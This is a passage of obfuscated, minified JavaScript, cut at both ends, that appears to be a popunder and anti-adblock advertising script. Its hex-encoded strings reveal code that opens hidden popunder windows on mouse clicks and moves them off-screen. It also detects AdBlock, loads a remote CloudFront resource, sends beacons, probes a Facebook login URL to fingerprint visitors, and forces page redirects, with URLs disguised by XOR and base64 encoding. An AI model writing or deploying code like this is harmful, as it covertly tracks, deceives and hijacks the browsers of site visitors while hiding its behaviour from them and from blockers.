3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 